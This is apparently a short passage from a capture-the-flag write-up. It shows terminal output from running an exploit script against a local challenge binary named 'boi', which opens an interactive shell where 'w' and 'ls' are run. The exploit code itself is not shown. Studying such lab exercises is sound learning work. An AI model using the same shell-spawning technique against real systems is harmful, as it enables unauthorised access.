 nightma@re$ python3 exploit.py
[+] Starting local process './boi': pid 18925
[*] Switching to interactive mode
Are you a big boiiiii??
$ w
 12:44:28 up  3:23,  1 user,  load average: 0.04, 0.07, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
guyinatu :0       :0               09:23   ?xdm?   6:25   0.01s /usr/lib/gdm3/gdm-x-se
ssion --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --system
d --session=ubuntu
$ ls
boi  exploit.py  gen_inp.py  input  pics  Readme.md
$